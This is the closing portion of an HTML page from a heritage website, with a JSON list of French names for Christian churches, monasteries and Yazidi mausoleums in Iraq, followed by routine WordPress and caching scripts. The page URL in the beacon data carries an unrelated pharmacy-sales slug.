Zakho","id":14990},{"label":"L\u2019\u00e9glise chald\u00e9enne Vierge Marie Protectrice des Semences de Feshkhabour (Mariam Adra Hafita Al Zorova)","id":14988},{"label":"L\u2019\u00e9glise chald\u00e9enne du Sacr\u00e9 C\u0153ur de J\u00e9sus de Deraboune","id":14989},{"label":"La cath\u00e9drale chald\u00e9enne Mar Guorguis de Zakho","id":14987},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Vartan de Avzrok","id":13005},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Sarkis de Havresk","id":13003},{"label":"L\u2019\u00e9glise assyrienne Mar Daniel de Semmel","id":13002},{"label":"L\u2019\u00e9glise assyrienne Mar Guorguis de Bakhetm\u00e9","id":13001},{"label":"L\u2019\u00e9glise arm\u00e9nienne apostolique Sourp Ners\u00e8s Chenorhali de Dehok-Nouhadra","id":12999},{"label":"L\u2019\u00e9glise assyrienne Mar Narsa\u00ef de Dehok-Nouhadra","id":12995},{"label":"L\u2019\u00e9glise chald\u00e9enne de l\u2019Assomption de la Vierge Marie de Dehok - Nouhadra","id":14986},{"label":"L\u2019\u00e9glise Mar Youssef de Romtha","id":11906},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Baqofa","id":11905},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Guorguis de Tell Esqof","id":11904},{"label":"L\u2019\u00e9glise chald\u00e9enne Mar Qouryakos de Batnaya","id":11903},{"label":"\u00c9glise chald\u00e9enne Mar Adda\u00ef de Karamlesse","id":14983},{"label":"Les Mausol\u00e9es Y\u00e9zidis de Sinjar","id":26996},{"label":"L\u2019\u00e9glise chald\u00e9enne Mart Meskinta de Mossoul","id":26920},{"label":"L\u2019\u00e9glise latine Mar Youssef de Bagdad","id":17064},{"label":"KOKH\u00c9 : PREMIER SI\u00c8GE DE L\u2019\u00c9GLISE DE L\u2019ORIENT","id":27068},{"label":"La cath\u00e9drale chald\u00e9enne du Sacr\u00e9 C\u0153ur de l'archev\u00each\u00e9 de Kirkouk","id":17072},{"label":"Le centre spirituel y\u00e9zidi de Lalesh et le mausol\u00e9e de Cheikh Adi","id":12643},{"label":"L'\u00e9glise syriaque-catholique al T\u0101hir\u0101 de Mossoul","id":4680},{"label":"L'\u00e9glise Mariam al Adra de Kirkouk (Vierge Marie, Immacul\u00e9e Conception)","id":4656},{"label":"L'\u00e9glise Tahmazgerd de Kirkouk (dite \u00e9glise rouge)","id":4627},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Bakeur al Qatani \u00e0 Bahzani","id":4601},{"label":"Le mausol\u00e9e y\u00e9zidi de Melek Miran \u00e0 Baashiqa","id":4541},{"label":"Les mausol\u00e9es y\u00e9zidis de Mam Chevan","id":4477},{"label":"Le mausol\u00e9e y\u00e9zidi de Bab\u00e9 No\u00e9 \u00e0 Hatara","id":4461},{"label":"Le mausol\u00e9e y\u00e9zidi de Cheikh Suwar \u00e0 Beban","id":4443},{"label":"Le mausol\u00e9e y\u00e9zidi Ezdin M\u00eer Chamsani de Shexka","id":4317},{"label":"Le mausol\u00e9e y\u00e9zidi M\u00eer Al\u00ee Beg de Ba\u2019adr\u00ea","id":4301},{"label":"Les mausol\u00e9es y\u00e9zidis de Bozan","id":3962},{"label":"Les mausol\u00e9es y\u00e9zidis de A\u00efn Sifni","id":4028},{"label":"Le mausol\u00e9e y\u00e9zidi Sultan Ezid de Mahed","id":4027},{"label":"Le site arch\u00e9ologique de Bazyan et son patrimoine chr\u00e9tien","id":4082},{"label":"L\u2019\u00e9glise chald\u00e9enne Al-Tahira de Mossoul","id":3957},{"label":"L\u2019\u00e9glise syriaque-catholique Mar Touma de Mossoul","id":3944},{"label":"L\u2019\u00e9glise syriaque-orthodoxe Mar Touma de Mossoul","id":3766},{"label":"La cath\u00e9drale Mar Youssef de Bagdad","id":3702},{"label":"L\u2019\u00e9glise Sourp Asdwadzadzin de Bagdad  (\u00c9glise de la Sainte-M\u00e8re de Dieu, dite Miskinta)","id":3701},{"label":"L\u2019\u00e9glise Om al Ahzane (M\u00e8re des Douleurs) de Bagdad","id":3703},{"label":"La cath\u00e9drale Mar Petros et Mar Paulos de Bagdad (Saints Pierre et Paul)","id":3700},{"label":"La cath\u00e9drale Sayidat al Najatte (Notre Dame du Salut ou Notre Dame du Perp\u00e9tuel Secours) de Bagdad","id":3699},{"label":"La cath\u00e9drale Mar Youssef d'Ankawa","id":3496},{"label":"L\u2019\u00e9glise Mar Bena de Koy\u00e9 Sanjaq","id":3466},{"label":"L\u2019\u00e9glise Mar Guorguis de Bartella","id":885},{"label":"L\u2019\u00e9glise de Saint Jacques le d\u00e9membr\u00e9 (Mar Yacoub al Mouqatta) et Saint Andr\u00e9 de  Bakhdida (Qaraqosh)","id":881},{"label":"L\u2019\u00e9glise Mart Schmouni de Bakhdida (Qaraqosh)","id":877},{"label":"L\u2019\u00e9glise des Saints Serge et Bacchus (Mar Sirkis & Baccus) de Bakhdida (Qaraqosh)","id":866},{"label":"L\u2019\u00e9glise Mart Mariam de Bartella","id":865},{"label":"L\u2019\u00e9glise Mart Schmouni d'Ankawa","id":864},{"label":"La cath\u00e9drale Mar Yohanna al Ma'amadan d'Ankawa","id":863},{"label":"Le sanctuaire de Rabban Boya \u00e0 Shaqlawa","id":859},{"label":"L\u2019\u00e9glise Mar Guorguis d'Ankawa","id":852},{"label":"L\u2019\u00e9glise Mar Ith-Alaha de Dehok - Nouhadra","id":818},{"label":"Le centre spirituel Mar Qouryakos de Coman\u00e9","id":819},{"label":"Le couvent Mar Audicho' & Mar Qardagh de D\u00e9r\u00e9","id":820},{"label":"L\u2019\u00e9glise Mart Schmouni de Baashiqa","id":851},{"label":"L\u2019\u00e9glise Mart Mariam al Adra de Baashiqa","id":850},{"label":"L\u2019\u00e9glise Mar Behnam et Mart Sarah de Bakhdida (Qaraqosh)","id":849},{"label":"L\u2019\u00e9glise Mar Miha d'Alqosh","id":848},{"label":"L\u2019\u00e9glise Mar Guorguis d'Alqosh","id":847},{"label":"La tombe du proph\u00e8te Nahoum","id":841},{"label":"Le monast\u00e8re Notre-Dame des Moissons","id":839},{"label":"L\u2019\u00e9glise Mart Schmouni de Bartella","id":837},{"label":"L\u2019\u00e9glise Soult\u00e2ne Mahdokht de Ar Aden","id":836},{"label":"L\u2019\u00e9glise Mar Guorguis de Bakhdida (Qaraqosh)","id":831},{"label":"Le couvent Sainte Barbe (Mart Barbara) de Karamlesse","id":829},{"label":"L\u2019\u00e9glise Al Tahira de Bakhdida (Qaraqosh)","id":828},{"label":"Le monast\u00e8re de Mar Matta","id":824},{"label":"Le monast\u00e8re de Rabban Hormizd","id":699},{"label":"Le couvent de Mar Behn\u0101m et S\u0101rah","id":555}];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/scripts-tech.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8" id="scripts-tech-js"></script>
<script type="text/javascript" id="scripts-tech-js-after">
/* <![CDATA[ */
var ajaxurl = "https://www.mesopotamiaheritage.org/wp-admin/admin-ajax.php";
var gallery_nonce = "6e15377d46";
/* ]]> */
</script>
<div data-rocket-location-hash="774d3c5eb69b5cac3cc3b937cbb196d8" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="7080f91df7c7f93f2386a2c8729bee05" class="footer-color footer-color-left" data-footer-color='{"side":"left","delta": -290}'></div>
<div data-rocket-location-hash="024476752a02f23f4017b1d533266d76" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<div data-rocket-location-hash="1f2192a4dbb6f33b1c793baeb3b729b8" class="footer-color footer-color-right" data-footer-color='{"side":"right","delta": -50}'></div>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.mesopotamiaheritage.org\/wp-admin\/admin-ajax.php","nonce":"dd26b1f1e5","url":"https:\/\/www.mesopotamiaheritage.org\/pharmacie-pas-cher-achat-zocor-en-ligne-suisse-reductions-et-la-livraison-gratuite-appliquee","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.mesopotamiaheritage.org/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768845503 -->